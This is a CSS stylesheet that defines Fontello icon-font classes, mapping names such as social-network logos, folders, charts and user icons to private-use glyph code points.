.fontelloicon-mobile-5:before { content: '\ed59'; } /* '' */
.fontelloicon-connected-object:before { content: '\ed6e'; } /* '' */
.fontelloicon-isight:before { content: '\ed05'; } /* '' */
.fontelloicon-videocam-3:before { content: '\ed04'; } /* '' */
.fontelloicon-shuffle-3:before { content: '\ed4e'; } /* '' */
.fontelloicon-chat-5:before { content: '\ed26'; } /* '' */
.fontelloicon-bell-4:before { content: '\ed27'; } /* '' */
.fontelloicon-movie:before { content: '\ed03'; } /* '' */
.fontelloicon-ruler:before { content: '\ed6f'; } /* '' */
.fontelloicon-vector:before { content: '\ed70'; } /* '' */
.fontelloicon-move:before { content: '\e8a5'; } /* '' */
.fontelloicon-mic-off:before { content: '\ed37'; } /* '' */
.fontelloicon-mic-4:before { content: '\ed36'; } /* '' */
.fontelloicon-doc-5:before { content: '\ed2c'; } /* '' */
.fontelloicon-dribbble-circled-2:before { content: '\ed89'; } /* '' */
.fontelloicon-dribbble-3:before { content: '\ed88'; } /* '' */
.fontelloicon-facebook-circled-2:before { content: '\ed83'; } /* '' */
.fontelloicon-facebook-4:before { content: '\ed82'; } /* '' */
.fontelloicon-github-circled-alt:before { content: '\ed7e'; } /* '' */
.fontelloicon-github-circled-3:before { content: '\ed7d'; } /* '' */
.fontelloicon-github-3:before { content: '\ed7c'; } /* '' */
.fontelloicon-github-circled-alt2:before { content: '\ed7f'; } /* '' */
.fontelloicon-twitter-circled-2:before { content: '\ed81'; } /* '' */
.fontelloicon-twitter-4:before { content: '\ed80'; } /* '' */
.fontelloicon-gplus-circled-1:before { content: '\ed85'; } /* '' */
.fontelloicon-gplus-2:before { content: '\ed84'; } /* '' */
.fontelloicon-linkedin-circled-2:before { content: '\ed87'; } /* '' */
.fontelloicon-linkedin-3:before { content: '\ed86'; } /* '' */
.fontelloicon-instagram-1:before { content: '\ed8a'; } /* '' */
.fontelloicon-instagram-circled:before { content: '\ed8b'; } /* '' */
.fontelloicon-mfg-logo:before { content: '\ed8e'; } /* '' */
.fontelloicon-mfg-logo-circled:before { content: '\ed8f'; } /* '' */
.fontelloicon-user-5:before { content: '\ecff'; } /* '' */
.fontelloicon-user-male:before { content: '\ed00'; } /* '' */
.fontelloicon-user-female:before { content: '\ed01'; } /* '' */
.fontelloicon-users-3:before { content: '\ed02'; } /* '' */
.fontelloicon-folder-4:before { content: '\ed2e'; } /* '' */
.fontelloicon-folder-open-1:before { content: '\ed2f'; } /* '' */
.fontelloicon-folder-empty-2:before { content: '\ed30'; } /* '' */
.fontelloicon-attach-4:before { content: '\ed16'; } /* '' */
.fontelloicon-ok-circled-1:before { content: '\ed0c'; } /* '' */
.fontelloicon-cancel-circled-3:before { content: '\ed0e'; } /* '' */
.fontelloicon-inbox-2:before { content: '\ed5c'; } /* '' */
.fontelloicon-trophy-1:before { content: '\ed56'; } /* '' */
.fontelloicon-lock-open-alt-1:before { content: '\ed1a'; } /* '' */
.fontelloicon-link-4:before { content: '\ed15'; } /* '' */
.fontelloicon-zoom-in-3:before { content: '\ed3b'; } /* '' */
.fontelloicon-zoom-out-3:before { content: '\ed3c'; } /* '' */
.fontelloicon-stop-5:before { content: '\ed51'; } /* '' */
.fontelloicon-export-4:before { content: '\ed22'; } /* '' */
.fontelloicon-eye-5:before { content: '\ed1b'; } /* '' */
.fontelloicon-trash-5:before { content: '\ed2b'; } /* '' */
.fontelloicon-hdd-1:before { content: '\ed6d'; } /* '' */
.fontelloicon-info-circled-2:before { content: '\ed12'; } /* '' */
.fontelloicon-info-circled-alt:before { content: '\ed13'; } /* '' */
.fontelloicon-print-4:before { content: '\ed23'; } /* '' */
.fontelloicon-fontsize:before { content: '\ed69'; } /* '' */
.fontelloicon-soundcloud-1:before { content: '\ed8c'; } /* '' */
.fontelloicon-soundcloud-circled:before { content: '\ed8d'; } /* '' */
.fontelloicon-link-ext:before { content: '\e84c'; } /* '' */
.fontelloicon-check-empty:before { content: '\e919'; } /* '' */
.fontelloicon-bookmark-empty:before { content: '\e858'; } /* '' */
.fontelloicon-phone-squared:before { content: '\e88d'; } /* '' */
.fontelloicon-twitter:before { content: '\e97b'; } /* '' */
.fontelloicon-facebook:before { content: '\e962'; } /* '' */
.fontelloicon-github-circled:before { content: '\e968'; } /* '' */
.fontelloicon-rss:before { content: '\e88a'; } /* '' */
.fontelloicon-hdd:before { content: '\e925'; } /* '' */
.fontelloicon-certificate:before { content: '\e92a'; } /* '' */
.fontelloicon-left-circled:before { content: '\e8ca'; } /* '' */
.fontelloicon-right-circled:before { content: '\e8cb'; } /* '' */
.fontelloicon-up-circled:before { content: '\e8cc'; } /* '' */
.fontelloicon-down-circled:before { content: '\e8cd'; } /* '' */
.fontelloicon-tasks:before { content: '\e92b'; } /* '' */
.fontelloicon-filter:before { content: '\e92c'; } /* '' */
.fontelloicon-resize-full-alt:before { content: '\e8a1'; } /* '' */
.fontelloicon-beaker:before { content: '\e92d'; } /* '' */
.fontelloicon-docs:before { content: '\e881'; } /* '' */
.fontelloicon-blank:before { content: '\e984'; } /* '' */
.fontelloicon-menu:before { content: '\e88e'; } /* '' */
.fontelloicon-list-bullet:before { content: '\e901'; } /* '' */
.fontelloicon-list-numbered:before { content: '\e902'; } /* '' */
.fontelloicon-strike:before { content: '\e903'; } /* '' */
.fontelloicon-underline:before { content: '\e904'; } /* '' */
.fontelloicon-table:before { content: '\e907'; } /* '' */
.fontelloicon-magic:before { content: '\e92e'; } /* '' */
.fontelloicon-pinterest-circled:before { content: '\e972'; } /* '' */
.fontelloicon-pinterest-squared:before { content: '\e973'; } /* '' */
.fontelloicon-gplus-squared:before { content: '\e96a'; } /* '' */
.fontelloicon-gplus:before { content: '\e96b'; } /* '' */
.fontelloicon-money:before { content: '\e930'; } /* '' */
.fontelloicon-columns:before { content: '\e908'; } /* '' */
.fontelloicon-sort:before { content: '\e939'; } /* '' */
.fontelloicon-sort-down:before { content: '\e93a'; } /* '' */
.fontelloicon-sort-up:before { content: '\e93b'; } /* '' */
.fontelloicon-mail-alt:before { content: '\e822'; } /* '' */
.fontelloicon-linkedin:before { content: '\e970'; } /* '' */
.fontelloicon-gauge:before { content: '\e943'; } /* '' */
.fontelloicon-comment-empty:before { content: '\e875'; } /* '' */
.fontelloicon-chat-empty:before { content: '\e876'; } /* '' */
.fontelloicon-sitemap:before { content: '\e944'; } /* '' */
.fontelloicon-paste:before { content: '\e90b'; } /* '' */
.fontelloicon-lightbulb:before { content: '\e89e'; } /* '' */
.fontelloicon-exchange:before { content: '\e8d4'; } /* '' */
.fontelloicon-download-cloud:before { content: '\e862'; } /* '' */
.fontelloicon-upload-cloud:before { content: '\e863'; } /* '' */
.fontelloicon-user-md:before { content: '\e949'; } /* '' */
.fontelloicon-stethoscope:before { content: '\e94a'; } /* '' */
.fontelloicon-suitcase:before { content: '\e90d'; } /* '' */
.fontelloicon-bell-alt:before { content: '\e878'; } /* '' */
.fontelloicon-coffee:before { content: '\e946'; } /* '' */
.fontelloicon-food:before { content: '\e947'; } /* '' */
.fontelloicon-doc-text:before { content: '\e882'; } /* '' */
.fontelloicon-building:before { content: '\e94f'; } /* '' */
.fontelloicon-hospital:before { content: '\e94e'; } /* '' */
.fontelloicon-ambulance:before { content: '\e94b'; } /* '' */
.fontelloicon-medkit:before { content: '\e94c'; } /* '' */
.fontelloicon-fighter-jet:before { content: '\e8f3'; } /* '' */
.fontelloicon-beer:before { content: '\e948'; } /* '' */
.fontelloicon-h-sigh:before { content: '\e94d'; } /* '' */
.fontelloicon-plus-squared:before { content: '\e83e'; } /* '' */
.fontelloicon-angle-double-left:before { content: '\e8ba'; } /* '' */
.fontelloicon-angle-double-right:before { content: '\e8bb'; } /* '' */
.fontelloicon-angle-double-up:before { content: '\e8bc'; } /* '' */
.fontelloicon-angle-double-down:before { content: '\e8bd'; } /* '' */
.fontelloicon-angle-left:before { content: '\e8b2'; } /* '' */
.fontelloicon-angle-right:before { content: '\e8b3'; } /* '' */
.fontelloicon-angle-up:before { content: '\e8b4'; } /* '' */
.fontelloicon-angle-down:before { content: '\e8b5'; } /* '' */
.fontelloicon-desktop:before { content: '\e8e7'; } /* '' */
.fontelloicon-laptop:before { content: '\e8e8'; } /* '' */
.fontelloicon-tablet:before { content: '\e8e9'; } /* '' */
.fontelloicon-mobile:before { content: '\e8ea'; } /* '' */
.fontelloicon-circle-empty:before { content: '\e91b'; } /* '' */
.fontelloicon-quote-left:before { content: '\e867'; } /* '' */
.fontelloicon-quote-right:before { content: '\e868'; } /* '' */
.fontelloicon-spinner:before { content: '\e945'; } /* '' */
.fontelloicon-circle:before { content: '\e91a'; } /* '' */
.fontelloicon-reply:before { content: '\e864'; } /* '' */
.fontelloicon-github:before { content: '\e966'; } /* '' */
.fontelloicon-folder-empty:before { content: '\e887'; } /* '' */
.fontelloicon-folder-open-empty:before { content: '\e888'; } /* '' */
.fontelloicon-plus-squared-small:before { content: '\e83f'; } /* '' */
.fontelloicon-minus-squared-small:before { content: '\e844'; } /* '' */
.fontelloicon-smile:before { content: '\e950'; } /* '' */
.fontelloicon-frown:before { content: '\e951'; } /* '' */
.fontelloicon-meh:before { content: '\e952'; } /* '' */
.fontelloicon-gamepad:before { content: '\e872'; } /* '' */
.fontelloicon-keyboard:before { content: '\e871'; } /* '' */
.fontelloicon-flag-empty:before { content: '\e85a'; } /* '' */
.fontelloicon-flag-checkered:before { content: '\e85b'; } /* '' */
.fontelloicon-terminal:before { content: '\e954'; } /* '' */
.fontelloicon-code:before { content: '\e869'; } /* '' */
.fontelloicon-reply-all:before { content: '\e865'; } /* '' */
.fontelloicon-star-half-alt:before { content: '\e828'; } /* '' */
.fontelloicon-direction:before { content: '\e87d'; } /* '' */
.fontelloicon-crop:before { content: '\e909'; } /* '' */
.fontelloicon-fork:before { content: '\e927'; } /* '' */
.fontelloicon-unlink:before { content: '\e84b'; } /* '' */
.fontelloicon-help:before { content: '\e845'; } /* '' */
.fontelloicon-info:before { content: '\e848'; } /* '' */
.fontelloicon-attention-alt:before { content: '\e879'; } /* '' */
.fontelloicon-superscript:before { content: '\e905'; } /* '' */
.fontelloicon-subscript:before { content: '\e906'; } /* '' */
.fontelloicon-eraser:before { content: '\e955'; } /* '' */
.fontelloicon-puzzle:before { content: '\e956'; } /* '' */
.fontelloicon-mic:before { content: '\e897'; } /* '' */
.fontelloicon-mute:before { content: '\e898'; } /* '' */
.fontelloicon-shield:before { content: '\e957'; } /* '' */
.fontelloicon-calendar-empty:before { content: '\e894'; } /* '' */
.fontelloicon-extinguisher:before { content: '\e958'; } /* '' */
.fontelloicon-rocket:before { content: '\e928'; } /* '' */
.fontelloicon-maxcdn:before { content: '\e971'; } /* '' */
.fontelloicon-angle-circled-left:before { content: '\e8b6'; } /* '' */
.fontelloicon-angle-circled-right:before { content: '\e8b7'; } /* '' */
.fontelloicon-angle-circled-up:before { content: '\e8b8'; } /* '' */
.fontelloicon-angle-circled-down:before { content: '\e8b9'; } /* '' */
.fontelloicon-html5:before { content: '\e96c'; } /* '' */
.fontelloicon-css3:before { content: '\e95f'; } /* '' */
.fontelloicon-anchor:before { content: '\e953'; } /* '' */
.fontelloicon-lock-open-alt:before { content: '\e851'; } /* '' */
.fontelloicon-bullseye:before { content: '\e959'; } /* '' */
.fontelloicon-ellipsis:before { content: '\e90e'; } /* '' */
.fontelloicon-ellipsis-vert:before { content: '\e90f'; } /* '' */
.fontelloicon-rss-squared:before { content: '\e88b'; } /* '' */
.fontelloicon-play-circled:before { content: '\e8d9'; } /* '' */
.fontelloicon-ticket:before { content: '\e921'; } /* '' */
.fontelloicon-minus-squared:before { content: '\e842'; } /* '' */
.fontelloicon-minus-squared-alt:before { content: '\e843'; } /* '' */
.fontelloicon-level-up:before { content: '\e8d1'; } /* '' */
.fontelloicon-level-down:before { content: '\e8d2'; } /* '' */
.fontelloicon-ok-squared:before { content: '\e838'; } /* '' */
.fontelloicon-pencil-squared:before { content: '\e86d'; } /* '' */
.fontelloicon-link-ext-alt:before { content: '\e84d'; } /* '' */
.fontelloicon-export-alt:before { content: '\e86b'; } /* '' */
.fontelloicon-compass:before { content: '\e87e'; } /* '' */
.fontelloicon-collapse:before { content: '\e8d5'; } /* '' */
.fontelloicon-collapse-top:before { content: '\e8d6'; } /* '' */
.fontelloicon-expand:before { content: '\e8d7'; } /* '' */
.fontelloicon-euro:before { content: '\e931'; } /* '' */
.fontelloicon-pound:before { content: '\e932'; } /* '' */
.fontelloicon-dollar:before { content: '\e933'; } /* '' */
.fontelloicon-rupee:before { content: '\e934'; } /* '' */
.fontelloicon-yen:before { content: '\e935'; } /* '' */
.fontelloicon-renminbi:before { content: '\e936'; } /* '' */
.fontelloicon-won:before { content: '\e937'; } /* '' */
.fontelloicon-bitcoin:before { content: '\e938'; } /* '' */
.fontelloicon-doc-inv:before { content: '\e883'; } /* '' */
.fontelloicon-doc-text-inv:before { content: '\e884'; } /* '' */
.fontelloicon-sort-name-up:before { content: '\e93e'; } /* '' */
.fontelloicon-sort-name-down:before { content: '\e93f'; } /* '' */
.fontelloicon-sort-alt-up:before { content: '\e93c'; } /* '' */
.fontelloicon-sort-alt-down:before { content: '\e93d'; } /* '' */
.fontelloicon-sort-number-up:before { content: '\e940'; } /* '' */
.fontelloicon-sort-number-down:before { content: '\e941'; } /* '' */
.fontelloicon-thumbs-up-alt:before { content: '\e85e'; } /* '' */
.fontelloicon-thumbs-down-alt:before { content: '\e85f'; } /* '' */
.fontelloicon-youtube-squared:before { content: '\e982'; } /* '' */
.fontelloicon-youtube:before { content: '\e981'; } /* '' */
.fontelloicon-xing:before { content: '\e97f'; } /* '' */
.fontelloicon-xing-squared:before { content: '\e980'; } /* '' */
.fontelloicon-youtube-play:before { content: '\e983'; } /* '' */
.fontelloicon-dropbox:before { content: '\e961'; } /* '' */
.fontelloicon-stackoverflow:before { content: '\e976'; } /* '' */
.fontelloicon-instagramm:before { content: '\e96d'; } /* '' */
.fontelloicon-flickr:before { content: '\e964'; } /* '' */
.fontelloicon-adn:before { content: '\e95a'; } /* '' */
.fontelloicon-bitbucket:before { content: '\e95d'; } /* '' */
.fontelloicon-bitbucket-squared:before { content: '\e95e'; } /* '' */
.fontelloicon-tumblr:before { content: '\e978'; } /* '' */
.fontelloicon-tumblr-squared:before { content: '\e979'; } /* '' */
.fontelloicon-down:before { content: '\e8be'; } /* '' */
.fontelloicon-up:before { content: '\e8c1'; } /* '' */
.fontelloicon-right:before { content: '\e8c0'; } /* '' */
.fontelloicon-left:before { content: '\e8bf'; } /* '' */
.fontelloicon-apple:before { content: '\e95c'; } /* '' */
.fontelloicon-windows:before { content: '\e97e'; } /* '' */
.fontelloicon-android:before { content: '\e95b'; } /* '' */
.fontelloicon-linux:before { content: '\e96f'; } /* '' */
.fontelloicon-dribbble:before { content: '\e960'; } /* '' */
.fontelloicon-skype:before { content: '\e975'; } /* '' */
.fontelloicon-foursquare:before { content: '\e965'; } /* '' */
.fontelloicon-trello:before { content: '\e977'; } /* '' */
.fontelloicon-female:before { content: '\e82c'; } /* '' */
.fontelloicon-male:before { content: '\e82b'; } /* '' */
.fontelloicon-gittip:before { content: '\e969'; } /* '' */
.fontelloicon-sun:before { content: '\e8ed'; } /* '' */
.fontelloicon-moon:before { content: '\e8f0'; } /* '' */
.fontelloicon-box:before { content: '\e889'; } /* '' */
.fontelloicon-bug:before { content: '\e929'; } /* '' */
.fontelloicon-vkontakte:before { content: '\e97c'; } /* '' */
.fontelloicon-weibo:before { content: '\e97d'; } /* '' */
.fontelloicon-renren:before { content: '\e974'; } /* '' */
.fontelloicon-facebook-6:before { content: '\ee36'; } /* '' */
.fontelloicon-github-1:before { content: '\ea71'; } /* '' */
.fontelloicon-facebook-3:before { content: '\ecc2'; } /* '' */
.fontelloicon-github-squared:before { content: '\e967'; } /* '' */
.fontelloicon-facebook-rect-1:before { content: '\ee37'; } /* '' */
.fontelloicon-facebook-rect:before { content: '\ecc3'; } /* '' */
.fontelloicon-github-circled-1:before { content: '\ea72'; } /* '' */
.fontelloicon-facebook-rect-2:before { content: '\efe6'; } /* '' */
.fontelloicon-twitter-6:before { content: '\ee38'; } /* '' */
.fontelloicon-twitter-3:before { content: '\ecc4'; } /* '' */
.fontelloicon-twitter-bird:before { content: '\ecc5'; } /* '' */
.fontelloicon-flickr-1:before { content: '\ea73'; } /* '' */
.fontelloicon-twitter-bird-1:before { content: '\ee39'; } /* '' */
.fontelloicon-twitter-bird-2:before { content: '\efe7'; } /* '' */
.fontelloicon-icq:before { content: '\ee42'; } /* '' */
.fontelloicon-flickr-circled:before { content: '\ea74'; } /* '' */
.fontelloicon-twitter-squared:before { content: '\e97a'; } /* '' */
.fontelloicon-yandex:before { content: '\ee43'; } /* '' */
.fontelloicon-yandex-rect:before { content: '\ee44'; } /* '' */
.fontelloicon-vimeo:before { content: '\ea75'; } /* '' */
.fontelloicon-vimeo-circled:before { content: '\ea76'; } /* '' */
.fontelloicon-github-text:before { content: '\ee3f'; } /* '' */
.fontelloicon-facebook-squared:before { content: '\e963'; } /* '' */
.fontelloicon-github-5:before { content: '\ee40'; } /* '' */
.fontelloicon-googleplus-rect:before { content: '\ee3e'; } /* '' */
.fontelloicon-twitter-1:before { content: '\ea77'; } /* '' */
.fontelloicon-googleplus-rect-1:before { content: '\efea'; } /* '' */
.fontelloicon-vkontakte-rect:before { content: '\ee45'; } /* '' */
.fontelloicon-twitter-circled:before { content: '\ea78'; } /* '' */
.fontelloicon-vkontakte-rect-1:before { content: '\efed'; } /* '' */
.fontelloicon-skype-4:before { content: '\ee41'; } /* '' */
.fontelloicon-skype-6:before { content: '\efec'; } /* '' */
.fontelloicon-linkedin-squared:before { content: '\e96e'; } /* '' */
.fontelloicon-facebook-1:before { content: '\ea79'; } /* '' */
.fontelloicon-odnoklassniki:before { content: '\ee46'; } /* '' */
.fontelloicon-facebook-circled:before { content: '\ea7a'; } /* '' */
.fontelloicon-odnoklassniki-rect:before { content: '\ee47'; } /* '' */
.fontelloicon-odnoklassniki-rect-1:before { content: '\efef'; } /* '' */
.fontelloicon-facebook-squared-1:before { content: '\ea7b'; } /* '' */
.fontelloicon-vimeo-rect-1:before { content: '\efe8'; } /* '' */
.fontelloicon-vimeo-rect:before { content: '\ee3b'; } /* '' */
.fontelloicon-vimeo-3:before { content: '\ee3a'; } /* '' */
.fontelloicon-gplus-1:before { content: '\ea7c'; } /* '' */
.fontelloicon-tumblr-rect:before { content: '\ee3d'; } /* '' */
.fontelloicon-tumblr-rect-1:before { content: '\efe9'; } /* '' */
.fontelloicon-gplus-circled:before { content: '\ea7d'; } /* '' */
.fontelloicon-tumblr-3:before { content: '\ee3c'; } /* '' */
.fontelloicon-pinterest:before { content: '\ea7e'; } /* '' */
.fontelloicon-friendfeed:before { content: '\ee48'; } /* '' */
.fontelloicon-linkedin-rect-1:before { content: '\efeb'; } /* '' */
.fontelloicon-pinterest-circled-1:before { content: '\ea7f'; } /* '' */
.fontelloicon-youtube-4:before { content: '\efee'; } /* '' */
.fontelloicon-friendfeed-rect:before { content: '\ee49'; } /* '' */
.fontelloicon-twitter-rect:before { content: '\ecc6'; } /* '' */
.fontelloicon-blogger-1:before { content: '\ee4a'; } /* '' */
.fontelloicon-tumblr-1:before { content: '\ea80'; } /* '' */
.fontelloicon-youtube-1:before { content: '\ecc7'; } /* '' */
.fontelloicon-blogger-rect:before { content: '\ee4b'; } /* '' */
.fontelloicon-tumblr-circled:before { content: '\ea81'; } /* '' */
.fontelloicon-deviantart:before { content: '\ee4c'; } /* '' */
.fontelloicon-jabber:before { content: '\ee4d'; } /* '' */
.fontelloicon-lastfm-3:before { content: '\ee4e'; } /* '' */
.fontelloicon-linkedin-1:before { content: '\ea82'; } /* '' */
.fontelloicon-lastfm-rect:before { content: '\ee4f'; } /* '' */
.fontelloicon-linkedin-circled:before { content: '\ea83'; } /* '' */
.fontelloicon-linkedin-5:before { content: '\ee50'; } /* '' */
.fontelloicon-linkedin-rect:before { content: '\ee51'; } /* '' */
.fontelloicon-dribbble-1:before { content: '\ea84'; } /* '' */
.fontelloicon-picasa-1:before { content: '\ee52'; } /* '' */
.fontelloicon-dribbble-circled:before { content: '\ea85'; } /* '' */
.fontelloicon-wordpress-1:before { content: '\ee53'; } /* '' */
.fontelloicon-instagram-3:before { content: '\ee54'; } /* '' */
.fontelloicon-stumbleupon:before { content: '\ea86'; } /* '' */
.fontelloicon-stumbleupon-circled:before { content: '\ea87'; } /* '' */
.fontelloicon-instagram-filled:before { content: '\ee55'; } /* '' */
.fontelloicon-diigo:before { content: '\ee56'; } /* '' */
.fontelloicon-box-4:before { content: '\ee57'; } /* '' */
.fontelloicon-lastfm:before { content: '\ea88'; } /* '' */
.fontelloicon-box-rect:before { content: '\ee58'; } /* '' */
.fontelloicon-lastfm-circled:before { content: '\ea89'; } /* '' */
.fontelloicon-tudou:before { content: '\ee59'; } /* '' */
.fontelloicon-rdio:before { content: '\ea8a'; } /* '' */
.fontelloicon-youku:before { content: '\ee5a'; } /* '' */
.fontelloicon-win8:before { content: '\ee5b'; } /* '' */
.fontelloicon-rdio-circled:before { content: '\ea8b'; } /* '' */
.fontelloicon-spotify:before { content: '\ea8c'; } /* '' */
.fontelloicon-spotify-circled:before { content: '\ea8d'; } /* '' */
.fontelloicon-qq:before { content: '\ea8e'; } /* '' */
.fontelloicon-instagram:before { content: '\ea8f'; } /* '' */
.fontelloicon-dropbox-1:before { content: '\ea90'; } /* '' */
.fontelloicon-evernote:before { content: '\ea91'; } /* '' */
.fontelloicon-flattr:before { content: '\ea92'; } /* '' */
.fontelloicon-skype-1:before { content: '\ea93'; } /* '' */
.fontelloicon-skype-circled:before { content: '\ea94'; } /* '' */
.fontelloicon-renren-1:before { content: '\ea95'; } /* '' */
.fontelloicon-sina-weibo:before { content: '\ea96'; } /* '' */
.fontelloicon-paypal:before { content: '\ea97'; } /* '' */
.fontelloicon-picasa:before { content: '\ea98'; } /* '' */
.fontelloicon-soundcloud:before { content: '\ea99'; } /* '' */
.fontelloicon-mixi:before { content: '\ea9a'; } /* '' */
.fontelloicon-behance:before { content: '\ea9b'; } /* '' */
.fontelloicon-google-circles:before { content: '\ea9c'; } /* '' */
.fontelloicon-vkontakte-1:before { content: '\ea9d'; } /* '' */
.fontelloicon-smashing:before { content: '\ea9e'; } /* '' */
.fontelloicon-comment-4:before { content: '\ed25'; } /* '' */
.fontelloicon-folder-open-empty-1:before { content: '\ed31'; } /* '' */
.fontelloicon-calendar-5:before { content: '\ed33'; } /* '' */
.fontelloicon-newspaper-1:before { content: '\ed2d'; } /* '' */
.fontelloicon-camera-5:before { content: '\ed06'; } /* '' */
.fontelloicon-search-5:before { content: '\ecf7'; } /* '' */
.fontelloicon-lock-alt:before { content: '\ed18'; } /* '' */
.fontelloicon-lock-5:before { content: '\ed17'; } /* '' */
.fontelloicon-lock-open-5:before { content: '\ed19'; } /* '' */
.fontelloicon-joystick:before { content: '\ed79'; } /* '' */
.fontelloicon-fire-1:before { content: '\ed6b'; } /* '' */
.fontelloicon-chart-bar-5:before { content: '\ed6c'; } /* '' */
.fontelloicon-spread:before { content: '\ed76'; } /* '' */
.fontelloicon-spinner1:before { content: '\ed7a'; } /* '' */
.fontelloicon-spinner2:before { content: '\ed7b'; } /* '' */
.fontelloicon-db-shape:before { content: '\eaa0'; } /* '' */
.fontelloicon-sweden:before { content: '\ea9f'; } /* '' */
.fontelloicon-logo-db:before { content: '\eaa1'; } /* '' */
.fontelloicon-globe-2:before { content: '\eb75'; } /* '' */
.fontelloicon-picture-3:before { content: '\ebdd'; } /* '' */
.fontelloicon-picture-5:before { content: '\efa2'; } /* '' */
.fontelloicon-picture-1:before { content: '\e994'; } /* '' */
.fontelloicon-picture:before { content: '\e82f'; } /* '' */
.fontelloicon-globe-1:before { content: '\ea37'; } /* '' */
.fontelloicon-globe:before { content: '\e8ec'; } /* '' */
.fontelloicon-globe-alt:before { content: '\eb77'; } /* '' */
.fontelloicon-globe-3:before { content: '\ecb8'; } /* '' */
.fontelloicon-leaf:before { content: '\e8f4'; } /* '' */
.fontelloicon-leaf-1:before { content: '\ea3e'; } /* '' */
.fontelloicon-lemon:before { content: '\e985'; } /* '' */
.fontelloicon-glass:before { content: '\e81e'; } /* '' */
.fontelloicon-gift:before { content: '\e91d'; } /* '' */
.fontelloicon-graduation-cap:before { content: '\ea4f'; } /* '' */
.fontelloicon-mic-2:before { content: '\eb24'; } /* '' */
.fontelloicon-mic-3:before { content: '\ec20'; } /* '' */
.fontelloicon-mic-1:before { content: '\e9e4'; } /* '' */
.fontelloicon-videocam-2:before { content: '\ec75'; } /* '' */
.fontelloicon-videocam:before { content: '\e82e'; } /* '' */
.fontelloicon-video-alt:before { content: '\ec74'; } /* '' */
.fontelloicon-headphones-2:before { content: '\ec23'; } /* '' */
.fontelloicon-headphones:before { content: '\e89c'; } /* '' */
.fontelloicon-palette:before { content: '\ea2a'; } /* '' */
.fontelloicon-ticket-1:before { content: '\ea51'; } /* '' */
.fontelloicon-video-5:before { content: '\efa1'; } /* '' */
.fontelloicon-video-1:before { content: '\e993'; } /* '' */
.fontelloicon-video:before { content: '\e82d'; } /* '' */
.fontelloicon-video-3:before { content: '\ebdc'; } /* '' */
.fontelloicon-target-1:before { content: '\ea29'; } /* '' */
.fontelloicon-target:before { content: '\e8e4'; } /* '' */
.fontelloicon-target-5:before { content: '\efd5'; } /* '' */
.fontelloicon-target-3:before { content: '\ec44'; } /* '' */
.fontelloicon-target-2:before { content: '\eb6c'; } /* '' */
.fontelloicon-music-1:before { content: '\e988'; } /* '' */
.fontelloicon-trophy:before { content: '\ea2e'; } /* '' */
.fontelloicon-award-1:before { content: '\ec46'; } /* '' */
.fontelloicon-award-2:before { content: '\ecaf'; } /* '' */
.fontelloicon-award:before { content: '\e8e6'; } /* '' */
.fontelloicon-videocam-alt:before { content: '\ec76'; } /* '' */
.fontelloicon-thumbs-up-3:before { content: '\ec83'; } /* '' */
.fontelloicon-thumbs-up-2:before { content: '\eae5'; } /* '' */
.fontelloicon-thumbs-up:before { content: '\e85c'; } /* '' */
.fontelloicon-thumbs-up-1:before { content: '\e9b1'; } /* '' */
.fontelloicon-thumbs-down-2:before { content: '\eae6'; } /* '' */
.fontelloicon-thumbs-down-3:before { content: '\ec84'; } /* '' */
.fontelloicon-thumbs-down:before { content: '\e85d'; } /* '' */
.fontelloicon-thumbs-down-1:before { content: '\e9b2'; } /* '' */
.fontelloicon-bag:before { content: '\e9e0'; } /* '' */
.fontelloicon-user-1:before { content: '\e990'; } /* '' */
.fontelloicon-user-8:before { content: '\efa0'; } /* '' */
.fontelloicon-user-3:before { content: '\ebdb'; } /* '' */
.fontelloicon-user:before { content: '\e829'; } /* '' */
.fontelloicon-user-4:before { content: '\ec71'; } /* '' */
.fontelloicon-users:before { content: '\e82a'; } /* '' */
.fontelloicon-users-1:before { content: '\e991'; } /* '' */
.fontelloicon-user-woman:before { content: '\ec72'; } /* '' */
.fontelloicon-user-pair:before { content: '\ec73'; } /* '' */
.fontelloicon-lamp:before { content: '\e9ea'; } /* '' */
.fontelloicon-lamp-1:before { content: '\ec25'; } /* '' */
.fontelloicon-alert:before { content: '\e9c5'; } /* '' */
.fontelloicon-water:before { content: '\ea52'; } /* '' */
.fontelloicon-droplet:before { content: '\ea53'; } /* '' */
.fontelloicon-credit-card-1:before { content: '\ea55'; } /* '' */
.fontelloicon-credit-card:before { content: '\e922'; } /* '' */
.fontelloicon-dollar-1:before { content: '\ecbc'; } /* '' */
.fontelloicon-monitor:before { content: '\ea31'; } /* '' */
.fontelloicon-briefcase-1:before { content: '\ea41'; } /* '' */
.fontelloicon-briefcase:before { content: '\e90c'; } /* '' */
.fontelloicon-floppy:before { content: '\e923'; } /* '' */
.fontelloicon-floppy-1:before { content: '\ea56'; } /* '' */
.fontelloicon-cd-1:before { content: '\ec4f'; } /* '' */
.fontelloicon-cd:before { content: '\ea34'; } /* '' */
.fontelloicon-cd-2:before { content: '\ecb4'; } /* '' */
.fontelloicon-folder-3:before { content: '\ec15'; } /* '' */
.fontelloicon-folder:before { content: '\e885'; } /* '' */
.fontelloicon-folder-1:before { content: '\e9d6'; } /* '' */
.fontelloicon-folder-6:before { content: '\efbd'; } /* '' */
.fontelloicon-folder-empty-1:before { content: '\ec16'; } /* '' */
.fontelloicon-folder-open:before { content: '\e886'; } /* '' */
.fontelloicon-doc-text-1:before { content: '\e9d1'; } /* '' */
.fontelloicon-doc:before { content: '\e880'; } /* '' */
.fontelloicon-doc-4:before { content: '\ec92'; } /* '' */
.fontelloicon-calendar:before { content: '\e893'; } /* '' */
.fontelloicon-calendar-3:before { content: '\ec1d'; } /* '' */
.fontelloicon-calendar-1:before { content: '\e9e1'; } /* '' */
.fontelloicon-calendar-4:before { content: '\ec99'; } /* '' */
.fontelloicon-calendar-alt:before { content: '\ec1f'; } /* '' */
.fontelloicon-chart-1:before { content: '\ecb9'; } /* '' */
.fontelloicon-chart:before { content: '\eb95'; } /* '' */
.fontelloicon-chart-line:before { content: '\ea4b'; } /* '' */
.fontelloicon-chart-bar-4:before { content: '\ecba'; } /* '' */
.fontelloicon-chart-bar-2:before { content: '\eb99'; } /* '' */
.fontelloicon-chart-bar-3:before { content: '\ec64'; } /* '' */
.fontelloicon-chart-bar:before { content: '\e920'; } /* '' */
.fontelloicon-chart-bar-1:before { content: '\ea4c'; } /* '' */
.fontelloicon-clipboard:before { content: '\ea57'; } /* '' */
.fontelloicon-pin-2:before { content: '\ebf0'; } /* '' */
.fontelloicon-pin:before { content: '\e852'; } /* '' */
.fontelloicon-attach-7:before { content: '\efad'; } /* '' */
.fontelloicon-attach-3:before { content: '\ebeb'; } /* '' */
